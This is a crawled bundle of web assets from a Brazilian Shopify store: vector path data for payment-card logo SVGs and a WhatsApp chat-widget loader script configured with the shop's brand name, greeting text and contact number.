 0 . 0 2 , 0 . 0 3   0 . 0 1 , 0 . 0 1   0 . 0 1 , 0 . 0 2   0 . 0 1 , 0 . 0 3   0 , 0 . 0 1   0 , 0 . 0 2   - 0 . 0 1 , 0 . 0 3   0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 2   - 0 . 0 2 , 0 . 0 3   0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 1 , 0   - 0 . 0 1 , 0   - 0 . 0 1 , 0   0 , 0   0 , 0   0 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 2   0 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 3   - 0 . 0 1 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 3   0 , - 0 . 0 1   0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 1   0 . 0 2 , - 0 . 0 1   0 . 0 3 , - 0 . 0 2   0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 3 , 0   0 , 0   0 , 0   0 , 0 l 0   0 z m - 7 . 9 2   - 0 . 3 5 c 0 , - 0 . 1 4   0 . 1 , - 0 . 2 7   0 . 2 6 , - 0 . 2 7   0 . 1 5 , 0   0 . 2 5 , 0 . 1 2   0 . 2 5 , 0 . 2 7   0 , 0 . 1 6   - 0 . 1 , 0 . 2 7   - 0 . 2 5 , 0 . 2 7   - 0 . 1 6 , 0   - 0 . 2 6 , - 0 . 1 2   - 0 . 2 6 , - 0 . 2 7 l 0   0 z m 0 . 6 9   0 l 0   - 0 . 4 2   - 0 . 1 9   0   0   0 . 1 1 c - 0 . 0 6 , - 0 . 0 8   - 0 . 1 4 , - 0 . 1 3   - 0 . 2 6 , - 0 . 1 3   - 0 . 2 4 , 0   - 0 . 4 3 , 0 . 1 9   - 0 . 4 3 , 0 . 4 4   0 , 0 . 2 6   0 . 1 9 , 0 . 4 5   0 . 4 3 , 0 . 4 5   0 . 1 2 , 0   0 . 2 , - 0 . 0 5   0 . 2 6 , - 0 . 1 3 l 0   0 . 1 1   0 . 1 9   0   0   - 0 . 4 3   0   0 z m 6 . 1 9   0 c 0 , - 0 . 1 4   0 . 1 , - 0 . 2 7   0 . 2 6 , - 0 . 2 7   0 . 1 5 , 0   0 . 2 5 , 0 . 1 2   0 . 2 5 , 0 . 2 7   0 , 0 . 1 6   - 0 . 1 , 0 . 2 7   - 0 . 2 5 , 0 . 2 7   - 0 . 1 6 , 0   - 0 . 2 6 , - 0 . 1 2   - 0 . 2 6 , - 0 . 2 7 l 0   0 z m 0 . 6 8   0 l 0   - 0 . 7 6   - 0 . 1 8   0   0   0 . 4 5 c - 0 . 0 6 , - 0 . 0 8   - 0 . 1 5 , - 0 . 1 3   - 0 . 2 7 , - 0 . 1 3   - 0 . 2 3 , 0   - 0 . 4 2 , 0 . 1 9   - 0 . 4 2 , 0 . 4 4   0 , 0 . 2 6   0 . 1 9 , 0 . 4 5   0 . 4 2 , 0 . 4 5   0 . 1 2 , 0   0 . 2 1 , - 0 . 0 5   0 . 2 7 , - 0 . 1 3 l 0   0 . 1 1   0 . 1 8   0   0   - 0 . 4 3 z m - 4 . 6   - 0 . 2 7 c 0 . 1 2 , 0   0 . 2 , 0 . 0 7   0 . 2 2 , 0 . 2 l - 0 . 4 4   0 c 0 . 0 2 , - 0 . 1 2   0 . 0 9 , - 0 . 2   0 . 2 2 , - 0 . 2 l 0   0 z m 0 . 0 1   - 0 . 1 7 c - 0 . 2 5 , 0   - 0 . 4 2 , 0 . 1 8   - 0 . 4 2 , 0 . 4 4   0 , 0 . 2 7   0 . 1 8 , 0 . 4 5   0 . 4 3 , 0 . 4 5   0 . 1 2 , 0   0 . 2 4 , - 0 . 0 3   0 . 3 4 , - 0 . 1 2 l - 0 . 0 9   - 0 . 1 4 c - 0 . 0 7 , 0 . 0 6   - 0 . 1 6 , 0 . 0 9   - 0 . 2 4 , 0 . 0 9   - 0 . 1 2 , 0   - 0 . 2 3 , - 0 . 0 5   - 0 . 2 5 , - 0 . 2 1 l 0 . 6 2   0 c 0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 4   0 . 0 1 , - 0 . 0 7   - 0 . 0 1 , - 0 . 2 6   - 0 . 1 7 , - 0 . 4 4   - 0 . 4 , - 0 . 4 4 l 0   0 z m 2 . 2 1   0 . 4 4 c 0 , - 0 . 1 4   0 . 1 , - 0 . 2 7   0 . 2 6 , - 0 . 2 7   0 . 1 5 , 0   0 . 2 5 , 0 . 1 2   0 . 2 5 , 0 . 2 7   0 , 0 . 1 6   - 0 . 1 , 0 . 2 7   - 0 . 2 5 , 0 . 2 7   - 0 . 1 6 , 0   - 0 . 2 6 , - 0 . 1 2   - 0 . 2 6 , - 0 . 2 7 l 0   0 z m 0 . 6 8   0 l 0   - 0 . 4 2   - 0 . 1 8   0   0   0 . 1 1 c - 0 . 0 6 , - 0 . 0 8   - 0 . 1 5 , - 0 . 1 3   - 0 . 2 7 , - 0 . 1 3   - 0 . 2 3 , 0   - 0 . 4 2 , 0 . 1 9   - 0 . 4 2 , 0 . 4 4   0 , 0 . 2 6   0 . 1 9 , 0 . 4 5   0 . 4 2 , 0 . 4 5   0 . 1 2 , 0   0 . 2 1 , - 0 . 0 5   0 . 2 7 , - 0 . 1 3 l 0   0 . 1 1   0 . 1 8   0   0   - 0 . 4 3   0   0 z m - 1 . 7 2   0 c 0 , 0 . 2 6   0 . 1 8 , 0 . 4 5   0 . 4 5 , 0 . 4 5   0 . 1 3 , 0   0 . 2 2 , - 0 . 0 3   0 . 3 1 , - 0 . 1 l - 0 . 0 9   - 0 . 1 5 c - 0 . 0 7 , 0 . 0 5   - 0 . 1 4 , 0 . 0 7   - 0 . 2 2 , 0 . 0 7   - 0 . 1 5 , 0   - 0 . 2 6 , - 0 . 1   - 0 . 2 6 , - 0 . 2 7   0 , - 0 . 1 6   0 . 1 1 , - 0 . 2 6   0 . 2 6 , - 0 . 2 7   0 . 0 8 , 0   0 . 1 5 , 0 . 0 3   0 . 2 2 , 0 . 0 8 l 0 . 0 9   - 0 . 1 5 c - 0 . 0 9 , - 0 . 0 7   - 0 . 1 8 , - 0 . 1   - 0 . 3 1 , - 0 . 1   - 0 . 2 7 , 0   - 0 . 4 5 , 0 . 1 9   - 0 . 4 5 , 0 . 4 4 l 0   0 z m 2 . 3 7   - 0 . 4 4 c - 0 . 1 1 , 0   - 0 . 1 8 , 0 . 0 5   - 0 . 2 2 , 0 . 1 2 l 0   - 0 . 1   - 0 . 1 9   0   0   0 . 8 5   0 . 1 9   0   0   - 0 . 4 8 c 0 , - 0 . 1 4   0 . 0 6 , - 0 . 2 1   0 . 1 8 , - 0 . 2 1   0 , 0   0 , 0   0 , 0   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 1 , 0 . 0 2 l 0 . 0 6   - 0 . 1 8 c - 0 . 0 4 , - 0 . 0 1   - 0 . 1 , - 0 . 0 2   - 0 . 1 3 , - 0 . 0 2 l 0   0 z m - 4 . 9 2   0 . 0 9 c - 0 . 0 9 , - 0 . 0 6   - 0 . 2 1 , - 0 . 0 9   - 0 . 3 4 , - 0 . 0 9   - 0 . 2 2 , 0   - 0 . 3 5 , 0 . 1   - 0 . 3 5 , 0 . 2 7   0 , 0 . 1 4   0 . 1 , 0 . 2 2   0 . 2 9 , 0 . 2 5 l 0 . 0 8   0 . 0 1 c 0 . 1 1 , 0 . 0 2   0 . 1 5 , 0 . 0 4   0 . 1 5 , 0 . 0 9   0 , 0 . 0 7   - 0 . 0 6 , 0 . 1   - 0 . 1 9 , 0 . 1   - 0 . 1 3 , 0   - 0 . 2 2 , - 0 . 0 4   - 0 . 2 8 , - 0 . 0 9 l - 0 . 0 9   0 . 1 5 c 0 . 1 , 0 . 0 7   0 . 2 3 , 0 . 1 1   0 . 3 7 , 0 . 1 1   0 . 2 4 , 0   0 . 3 8 , - 0 . 1 2   0 . 3 8 , - 0 . 2 8   0 , - 0 . 1 5   - 0 . 1 1 , - 0 . 2 2   - 0 . 2 9 , - 0 . 2 5 l - 0 . 0 9   - 0 . 0 1 c - 0 . 0 8 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 3   - 0 . 1 4 , - 0 . 0 9   0 , - 0 . 0 6   0 . 0 6 , - 0 . 0 9   0 . 1 6 , - 0 . 0 9   0 . 1 1 , 0   0 . 2 1 , 0 . 0 4   0 . 2 6 , 0 . 0 7 l 0 . 0 8   - 0 . 1 5   0   0 z m 2 . 3 7   - 0 . 0 9 c - 0 . 1 1 , 0   - 0 . 1 8 , 0 . 0 5   - 0 . 2 2 , 0 . 1 3 l 0   - 0 . 1 1   - 0 . 1 9   0   0   0 . 8 5   0 . 1 9   0   0   - 0 . 4 8 c 0 , - 0 . 1 4   0 . 0 6 , - 0 . 2 1   0 . 1 8 , - 0 . 2 1   0 , 0   0 , 0   0 , 0   0 . 0 4 , 0   0 . 0 8 , 0   0 . 1 1 , 0 . 0 2 l 0 . 0 6   - 0 . 1 8 c - 0 . 0 4 , - 0 . 0 1   - 0 . 0 9 , - 0 . 0 2   - 0 . 1 3 , - 0 . 0 2 l 0   0 z m - 1 . 5 7   0 . 0 2 l - 0 . 3   0   0   - 0 . 2 5   - 0 . 1 8   0   0   0 . 2 5   - 0 . 1 7   0   0   0 . 1 7   0 . 1 7   0   0   0 . 3 8 c 0 , 0 . 2   0 . 0 7 , 0 . 3 2   0 . 2 9 , 0 . 3 2   0 . 0 8 , 0   0 . 1 7 , - 0 . 0 3   0 . 2 3 , - 0 . 0 7 l - 0 . 0 5   - 0 . 1 6 c - 0 . 0 6 , 0 . 0 4   - 0 . 1 2 , 0 . 0 5   - 0 . 1 6 , 0 . 0 5   - 0 . 1 , 0   - 0 . 1 3 , - 0 . 0 5   - 0 . 1 3 , - 0 . 1 4 l 0   - 0 . 3 8   0 . 3   0   0   - 0 . 1 7 z m - 2 . 7 4   0 . 8 5 l 0   - 0 . 5 3 c 0 , - 0 . 2   - 0 . 1 2 , - 0 . 3 4   - 0 . 3 3 , - 0 . 3 4   - 0 . 1 1 , 0   - 0 . 2 2 , 0 . 0 3   - 0 . 3 , 0 . 1 5   - 0 . 0 5 , - 0 . 0 9   - 0 . 1 5 , - 0 . 1 5   - 0 . 2 7 , - 0 . 1 5   - 0 . 0 9 , 0   - 0 . 1 8 , 0 . 0 3   - 0 . 2 5 , 0 . 1 3 l 0   - 0 . 1 1   - 0 . 1 9   0   0   0 . 8 5   0 . 1 9   0   0   - 0 . 4 7 c 0 , - 0 . 1 5   0 . 0 8 , - 0 . 2 3   0 . 2 1 , - 0 . 2 3   0 . 1 2 , 0   0 . 1 8 , 0 . 0 8   0 . 1 8 , 0 . 2 3 l 0   0 . 4 7   0 . 1 8   0   0   - 0 . 4 7 c 0 , - 0 . 1 5   0 . 0 9 , - 0 . 2 3   0 . 2 1 , - 0 . 2 3   0 . 1 3 , 0   0 . 1 9 , 0 . 0 8   0 . 1 9 , 0 . 2 3 l 0   0 . 4 7   0 . 1 8   0 z " / >  
       < / g >  
       < p a t h   c l a s s = " f i l 3 "   d = " M 1 5 . 9 2   8 . 0 9 l 0   - 0 . 1 2   - 0 . 0 3   0   - 0 . 0 4   0 . 0 8   - 0 . 0 4   - 0 . 0 8   - 0 . 0 3   0   0   0 . 1 2   0 . 0 3   0   0   - 0 . 0 9   0 . 0 3   0 . 0 8   0 . 0 2   0   0 . 0 4   - 0 . 0 8   0   0 . 0 9   0 . 0 2   0   0   0 z m - 0 . 2   0 l 0   - 0 . 1   0 . 0 4   0   0   - 0 . 0 2   - 0 . 1 1   0   0   0 . 0 2   0 . 0 4   0   0   0 . 1   0 . 0 3   0   0   0 z " / >  
       < p o l y g o n   c l a s s = " f i l 4 "   p o i n t s = " 1 2 . 2 7 , 8 . 6 2   9 . 4 9 , 8 . 6 2   9 . 4 9 , 3 . 6 3   1 2 . 2 7 , 3 . 6 3   " / >  
       < p a t h   c l a s s = " f i l 5 "   d = " M 9 . 6 7   6 . 1 2 c 0 , - 1 . 0 1   0 . 4 7 , - 1 . 9 1   1 . 2 1 , - 2 . 4 9   - 0 . 5 6 , - 0 . 4 4   - 1 . 2 5 , - 0 . 6 8   - 1 . 9 6 , - 0 . 6 8   0 , 0   0 , 0   0 , 0   - 1 . 7 6 , 0   - 3 . 1 8 , 1 . 4 2   - 3 . 1 8 , 3 . 1 7   0 , 1 . 7 6   1 . 4 2 , 3 . 1 8   3 . 1 8 , 3 . 1 8   0 , 0   0 , 0   0 , 0   0 . 7 1 , 0   1 . 4 , - 0 . 2 4   1 . 9 6 , - 0 . 6 8   - 0 . 7 4 , - 0 . 5 8   - 1 . 2 1 , - 1 . 4 8   - 1 . 2 1 , - 2 . 5 z " / >  
       < g >  
         < p a t h   c l a s s = " f i l 6 "   d = " M 1 6 . 0 2   6 . 1 2 c 0 , 1 . 7 6   - 1 . 4 2 , 3 . 1 8   - 3 . 1 8 , 3 . 1 8   0 , 0   0 , 0   0 , 0   - 0 . 7 1 , 0   - 1 . 4 , - 0 . 2 4   - 1 . 9 6 , - 0 . 6 8   0 . 7 4 , - 0 . 5 8   1 . 2 1 , - 1 . 4 8   1 . 2 1 , - 2 . 5   0 , - 1 . 0 1   - 0 . 4 7 , - 1 . 9 1   - 1 . 2 1 , - 2 . 4 9   0 . 5 6 , - 0 . 4 4   1 . 2 5 , - 0 . 6 8   1 . 9 6 , - 0 . 6 8   0 , 0   0 , 0   0 , 0   1 . 7 6 , 0   3 . 1 8 , 1 . 4 2   3 . 1 8 , 3 . 1 7 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
       < / g >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: application/javascript
request_url: https://live-mt-server.wati.io/104976/api/v1/shopify/whatsappChatScript?shopifyDomain=npximports.myshopify.com&shop=npximports.myshopify.com
body_size: 635
content:
var wati_chatscript_url = 'https://wati-integration-prod-service.clare.ai/v2/watiWidget.js'; 
var wati_script = document.createElement('script'); wati_script.type = 'text/javascript'; wati_script.async = true; wati_script.src = wati_chatscript_url; 
var wati_optionStr = `{"enabled":true,"chatButtonSetting":{"backgroundColor":"#4dc247","ctaText":"Alguma dúvida?","ctaIconWATI":false,"borderRadius":"25","marginLeft":"0","marginBottom":"20","marginRight":"20","position":"right"},"brandSetting":{"brandName":"NPX Imports","brandSubTitle":"Tire suas dúvidas!","brandImg":"npximports.myshopify.com.png?65668","brandImgData":null,"welcomeText":"Olá! Como posso ajudar?\\n","backgroundColor":"#4dc247","ctaText":"Enviar","borderRadius":"25","autoShow":false,"phoneNumber":"+5511979713745","messageText":"Olá! Eu tenho uma dúvida sobre o produto deste link: \\n\\n__page_link__","altText":null}}`;
var wati_options = JSON.parse(wati_optionStr);
wati_script.onload = function () { CreateWhatsappChatWidget(wati_options); }; 
var wati_script_tag = document.getElementsByTagName('script')[0]; wati_script_tag.parentNode.insertBefore(wati_script, wati_script_tag); var popup_script_url = 'https://wati-integration-prod-service.clare.ai/v2/popupWidget.js'; 
var wati_popup_script = document.createElement('script'); wati_popup_script.type = 'text/javascript'; wati_popup_script.async = true; wati_popup_script.src = popup_script_url; 
var wati_popup_script_tag = document.getElementsByTagName('script')[0]; wati_popup_script_tag.parentNode.insertBefore(wati_popup_script, wati_popup_script_tag); 

--- FILE ---
content_type: image/svg+xml
request_url: https://npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650
body_size: 2923
content:
��< ? x m l   v e r s i o n = " 1 . 0 "   e n c o d i n g = " U T F - 1 6 " ? >  
 < ! D O C T Y P E   s v g   P U B L I C   " - / / W 3 C / / D T D   S V G   1 . 1 / / E N "   " h t t p : / / w w w . w 3 . o r g / G r a p h i c s / S V G / 1 . 1 / D T D / s v g 1 1 . d t d " >  
 < ! - -   C r e a t o r :   C o r e l D R A W   2 0 2 1   ( 6 4   B i t )   - - >  
 < s v g   x m l n s = " h t t p : / / w w w . w 3 . o r g / 2 0 0 0 / s v g "   x m l : s p a c e = " p r e s e r v e "   w i d t h = " 1 1 9 p x "   h e i g h t = " 7 5 p x "   v e r s i o n = " 1 . 1 "   s t y l e = " s h a p e - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   t e x t - r e n d e r i n g : g e o m e t r i c P r e c i s i o n ;   i m a g e - r e n d e r i n g : o p t i m i z e Q u a l i t y ;   f i l l - r u l e : e v e n o d d ;   c l i p - r u l e : e v e n o d d "  
 v i e w B o x = " 0   0   2 1 . 7 6   1 3 . 7 5 "  
   x m l n s : x l i n k = " h t t p : / / w w w . w 3 . o r g / 1 9 9 9 / x l i n k "  
   x m l n s : x o d m = " h t t p : / / w w w . c o r e l . c o m / c o r e l d r a w / o d m / 2 0 0 3 " >  
   < d e f s >  
     < s t y l e   t y p e = " t e x t / c s s " >  
       < ! [ C D A T A [  
         . f i l 2   { f i l l : # B 3 1 3 1 B }  
         . f i l 3   { f i l l : w h i t e }  
         . f i l 1   { f i l l : w h i t e ; f i l l - r u l e : n o n z e r o }  
         . f i l 0   { f i l l : # B 3 B 3 B 3 ; f i l l - r u l e : n o n z e r o ; f i l l - o p a c i t y : 0 . 4 0 0 0 0 0 }  
       ] ] >  
     < / s t y l e >  
   < / d e f s >  
   < g   i d = " C a m a d a _ x 0 0 2 0 _ 1 " >  
     < m e t a d a t a   i d = " C o r e l C o r p I D _ 0 C o r e l - L a y e r " / >  
     < g   i d = " _ 1 8 9 5 1 8 9 5 4 2 1 6 0 " >  
       < p a t h   c l a s s = " f i l 0 "   d = " M 2 0 . 0 4   0 l - 1 8 . 3 2   0 c - 0 . 9 8 , 0   - 1 . 7 2 , 0 . 7 4   - 1 . 7 2 , 1 . 7 2 l 0   1 0 . 3 1 c 0 , 0 . 9 7   0 . 8 , 1 . 7 2   1 . 7 2 , 1 . 7 2 l 1 8 . 3 2   0 c 0 . 9 8 , 0   1 . 7 2 , - 0 . 7 5   1 . 7 2 , - 1 . 7 2 l 0   - 1 0 . 3 1 c 0 , - 0 . 9 8   - 0 . 8 , - 1 . 7 2   - 1 . 7 2 , - 1 . 7 2 z " / >  
       < p a t h   c l a s s = " f i l 1 "   d = " M 2 0 . 0 4   0 . 5 7 c 0 . 6 4 , 0   1 . 1 5 , 0 . 5 2   1 . 1 5 , 1 . 1 5 l 0   1 0 . 3 1 c 0 , 0 . 6 3   - 0 . 5 1 , 1 . 1 4   - 1 . 1 5 , 1 . 1 4 l - 1 8 . 3 2   0 c - 0 . 6 3 , 0   - 1 . 1 5 , - 0 . 5 1   - 1 . 1 5 , - 1 . 1 4 l 0   - 1 0 . 3 1 c 0 , - 0 . 6 3   0 . 5 2 , - 1 . 1 5   1 . 1 5 , - 1 . 1 5 l 1 8 . 3 2   0 z " / >  
     < / g >  
     < g   i d = " _ 1 8 9 5 1 8 9 5 4 3 1 2 0 " >  
       < p a t h   c l a s s = " f i l 2 "   d = " M 1 0 . 2 2   7 . 7 c - 0 . 0 8 , 0 . 0 3   - 0 . 2 2 , 0 . 0 5   - 0 . 3 1 , 0 . 0 7   - 0 . 1 1 , 0 . 0 1   - 0 . 2 3 , 0 . 0 2   - 0 . 3 4 , 0 . 0 2   - 0 . 2 3 , 0   - 0 . 4 7 , - 0 . 0 3   - 0 . 6 2 , - 0 . 2 1   - 0 . 2 4 , - 0 . 3   - 0 . 0 8 , - 0 . 9 6   0 . 0 9 , - 1 . 2 4   0 . 0 1 , - 0 . 0 2   0 . 0 2 , - 0 . 0 3   0 . 0 4 , - 0 . 0 5   0 . 0 2 , - 0 . 0 3   0 . 0 6 , - 0 . 0 8   0 . 0 8 , - 0 . 1   0 . 0 2 , - 0 . 0 2   0 . 0 3 , - 0 . 0 3   0 . 0 5 , - 0 . 0 5   0 . 2 , - 0 . 1 6   0 . 4 3 , - 0 . 2 1   0 . 7 2 , - 0 . 2   0 . 3 5 , 0 . 0 1   0 . 5 9 , 0 . 1 5   0 . 5 6 , 0 . 5 4   - 0 . 0 2 , 0 . 1 4   - 0 . 0 4 , 0 . 2   - 0 . 0 6 , 0 . 3 1   - 0 . 0 4 , 0   - 0 . 1 , 0   - 0 . 1 4 , 0   - 0 . 0 5 , 0   - 0 . 1 , 0   - 0 . 1 6 , 0   - 0 . 1 , 0   - 0 . 2 , 0   - 0 . 3 , 0   - 0 . 1 5 , 0   - 0 . 4 7 , - 0 . 0 1   - 0 . 6 , 0   - 0 . 0 5 , 0 . 2 6   - 0 . 0 9 , 0 . 6 1   0 . 2 1 , 0 . 7 2   0 . 1 8 , 0 . 0 7   0 . 4 6 , 0 . 0 4   0 . 6 5 , - 0 . 0 2   0 . 0 6 , - 0 . 0 2   0 . 1 5 , - 0 . 0 6   0 . 1 8 , - 0 . 0 7 l - 0 . 0 5   0 . 2 8 z m 3 . 3 1   - 1 . 7 3 c 0 . 1 1 , 0 . 0 1   0 . 2 7 , - 0 . 0 1   0 . 3 8 , - 0 . 0 2   0 . 1 3 , - 0 . 0 1   0 . 2 6 , - 0 . 0 2   0 . 3 9 , - 0 . 0 1   0 . 5 8 , 0 . 0 5   0 . 4 7 , 0 . 3 7   0 . 4 1 , 0 . 7 3   - 0 . 0 2 , 0 . 1 1   - 0 . 0 4 , 0 . 2 3   - 0 . 0 6 , 0 . 3 5   - 0 . 0 4 , 0 . 1 9   - 0 . 1 , 0 . 5 4   - 0 . 0 8 , 0 . 7 3 l - 0 . 3 2   0 c 0 , - 0 . 1   0 . 0 1 , - 0 . 1 9   0 . 0 2 , - 0 . 2 9 l - 0 . 0 5   0 . 0 8 c - 0 . 0 2 , 0 . 0 2   - 0 . 0 4 , 0 . 0 4   - 0 . 0 6 , 0 . 0 6   - 0 . 0 5 , 0 . 0 4   - 0 . 0 9 , 0 . 0 8   - 0 . 1 5 , 0 . 1 1   - 0 . 1 2 , 0 . 0 6   - 0 . 2 5 , 0 . 0 9   - 0 . 4 1 , 0 . 0 8   - 0 . 3 3 , - 0 . 0 1   - 0 . 5 1 , - 0 . 1 5   - 0 . 5 , - 0 . 4 9   0 . 0 1 , - 0 . 3 2   0 . 1 8 , - 0 . 5 1   0 . 3 9 , - 0 . 6 1   0 . 2 8 , - 0 . 1 3   0 . 5 7 , - 0 . 1   0 . 8 9 , - 0 . 0 8   0 . 0 2 , - 0 . 1   0 . 0 6 , - 0 . 2 3   0 . 0 1 , - 0 . 3 2   - 0 . 1 1 , - 0 . 1 9   - 0 . 6 , - 0 . 1 1   - 0 . 7 8 , - 0 . 0 6   - 0 . 0 5 , 0 . 0 1   - 0 . 1 1 , 0 . 0 3   - 0 . 1 5 , 0 . 0 3 l 0 . 0 7   - 0 . 2 9 z m 1 . 9 1   0 . 3 1 c 0 . 0 3 , - 0 . 0 3   0 . 0 6 , - 0 . 0 9   0 . 1 2 , - 0 . 1 6   0 . 0 9 , - 0 . 1   0 . 2 1 , - 0 . 1 8   0 . 3 6 , - 0 . 1 8   0 . 0 6 , - 0 . 0 1   0 . 1 8 , 0 . 0 1   0 . 2 2 , 0 . 0 4 l - 0 . 0 4   0 . 2 6 c - 0 . 0 9 , - 0 . 0 2   - 0 . 1 7 , - 0 . 0 5   - 0 . 2 7 , - 0 . 0 3   - 0 . 1 2 , 0 . 0 2   - 0 . 2 1 , 0 . 0 9   - 0 . 2 8 , 0 . 1 8   - 0 . 0 7 , 0 . 0 9   - 0 . 1 2 , 0 . 1 9   - 0 . 1 5 , 0 . 3 1   - 0 . 0 5 , 0 . 2 1   - 0 . 1 5 , 0 . 8 4   - 0 . 1 7 , 1 . 0 5 l - 0 . 3 6   0 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 5   0 . 0 4 , - 0 . 2 2 l 0 . 1 3   - 0 . 6 6 c 0 . 0 4 , - 0 . 2   0 . 0 7 , - 0 . 4 5   0 . 1 1 , - 0 . 6 7   0 , - 0 . 0 3   0 . 0 3 , - 0 . 2 1   0 . 0 3 , - 0 . 2 2 l 0 . 3 2   0   - 0 . 0 6   0 . 3 z m - 9 . 2   1 . 4 7 c 0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 5 l 0 . 1 6   - 0 . 8 2 c 0 . 0 3 , - 0 . 1 5   0 . 0 5 , - 0 . 3   0 . 0 7 , - 0 . 4 5   0 . 0 3 , - 0 . 1 5   0 . 0 5 , - 0 . 3   0 . 0 7 , - 0 . 4 5 l 0 . 3 7   0 c 0 , 0 . 0 3   - 0 . 0 2 , 0 . 0 7   - 0 . 0 3 , 0 . 1   - 0 . 0 5 , 0 . 2 6   - 0 . 0 9 , 0 . 5 2   - 0 . 1 4 , 0 . 7 7   - 0 . 0 3 , 0 . 1 5   - 0 . 0 5 , 0 . 3   - 0 . 0 8 , 0 . 4 5   - 0 . 0 2 , 0 . 1 5   - 0 . 0 5 , 0 . 3   - 0 . 0 6 , 0 . 4 5 l - 0 . 3 7   0 z m 4 . 8 7   - 1 . 4 7 c 0 . 0 2 , - 0 . 0 2   0 . 0 4 , - 0 . 0 6   0 . 0 6 , - 0 . 0 8   0 . 0 2 , - 0 . 0 3   0 . 0 7 , - 0 . 0 9   0 . 0 9 , - 0 . 1 1   0 . 0 8 , - 0 . 0 9   0 . 2 , - 0 . 1 5   0 . 3 3 , - 0 . 1 5   0 . 0 6 , - 0 . 0 1   0 . 1 7 , 0 . 0 1   0 . 2 2 , 0 . 0 4 l - 0 . 0 5   0 . 2 6 c - 0 . 0 1 , 0   - 0 . 0 4 , - 0 . 0 1   - 0 . 0 6 , - 0 . 0 2   - 0 . 0 6 , - 0 . 0 1   - 0 . 1 4 , - 0 . 0 2   - 0 . 2 , - 0 . 0 1   - 0 . 1 2 , 0 . 0 2   - 0 . 2 2 , 0 . 0 9   - 0 . 2 8 , 0 . 1 8   - 0 . 0 7 , 0 . 0 9   - 0 . 1 2 , 0 . 2   - 0 . 1 5 , 0 . 3 1   - 0 . 0 5 , 0 . 2 2   - 0 . 1 6 , 0 . 8 3   - 0 . 1 7 , 1 . 0 5 l - 0 . 3 6   0 c 0 . 0 1 , - 0 . 0 7   0 . 0 3 , - 0 . 1 5   0 . 0 4 , - 0 . 2 2 l 0 . 1 3   - 0 . 6 6 c 0 . 0 3 , - 0 . 1 4   0 . 0 5 , - 0 . 3   0 . 0 7 , - 0 . 4 4   0 . 0 1 , - 0 . 0 8   0 . 0 3 , - 0 . 1 5   0 . 0 4 , - 0 . 2 3   0 , - 0 . 0 4   0 . 0 1 , - 0 . 0 8   0 . 0 1 , - 0 . 1 2   0 . 0 1 , - 0 . 0 1   0 . 0 1 , - 0 . 0 3   0 . 0 1 , - 0 . 0 5   0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 5   0 . 0 1 , - 0 . 0 5 l 0 . 3 2   0   - 0 . 0 6   0 . 3 z m - 3 . 5 8   - 0 . 1 3 c 0 . 1 , - 0 . 0 9   0 . 2 4 , - 0 . 1 7   0 . 4 2 , - 0 . 2   0 . 1 8 , - 0 . 0 3   0 . 3 8 , - 0 . 0 1   0 . 5 2 , 0 . 0 7   0 . 2 8 , 0 . 1 5   0 . 3 1 , 0 . 5 5   0 . 2 1 , 0 . 9 2   - 0 . 1 4 , 0 . 5 5   - 0 . 4 5 , 0 . 8 9   - 0 . 9 9 , 0 . 8 6   - 0 . 1 , - 0 . 0 1   - 0 . 1 7 , - 0 . 0 2   - 0 . 2 4 , - 0 . 0 7   - 0 . 0 5 , - 0 . 0 4   - 0 . 0 9 , - 0 . 0 9   - 0 . 1 2 , - 0 . 1 5   0 , 0   0 , - 0 . 0 1   - 0 . 0 1 , - 0 . 0 1   0 , - 0 . 0 1   0 , - 0 . 0 1   0 , - 0 . 0 1   0 , 0   0 , 0   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 1 6   - 0 . 0 5 , 0 . 3 2   - 0 . 0 7 , 0 . 4 9   - 0 . 0 3 , 0 . 1 6   - 0 . 0 6 , 0 . 3 3   - 0 . 0 8 , 0 . 5 l - 0 . 3 7   0   0 . 0 4   - 0 . 1 6 c 0 . 0 7 , - 0 . 3 6   0 . 1 3 , - 0 . 7 5   0 . 2 , - 1 . 1 1   0 . 0 5 , - 0 . 2 2   0 . 0 8 , - 0 . 4 4   0 . 1 1 , - 0 . 6 5 l 0 . 1 1   - 0 . 6 5   0 . 3 1   0   - 0 . 0 3   0 . 1 7 z m 5 . 3 2   1 . 5 5 c - 0 . 0 8 , 0 . 0 2   - 0 . 1 5 , 0 . 0 4   - 0 . 2 4 , 0 . 0 6   - 0 . 0 9 , 0 . 0 2   - 0 . 1 8 , 0 . 0 3   - 0 . 2 7 , 0 . 0 3   - 0 . 1 8 , 0 . 0 1   - 0 . 3 6 , - 0 . 0 1   - 0 . 4 9 , - 0 . 1   - 0 . 1 , - 0 . 0 7   - 0 . 2 , - 0 . 1 9   - 0 . 2 2 , - 0 . 3 6   - 0 . 0 3 , - 0 . 1 7   - 0 . 0 1 , - 0 . 3 8   0 . 0 2 , - 0 . 5 4   0 . 0 6 , - 0 . 2 3   0 . 1 5 , - 0 . 4 4   0 . 3 , - 0 . 6   0 . 2 4 , - 0 . 2 6   0 . 5 7 , - 0 . 2 7   0 . 9 3 , - 0 . 2 5   0 . 0 5 , 0 . 0 1  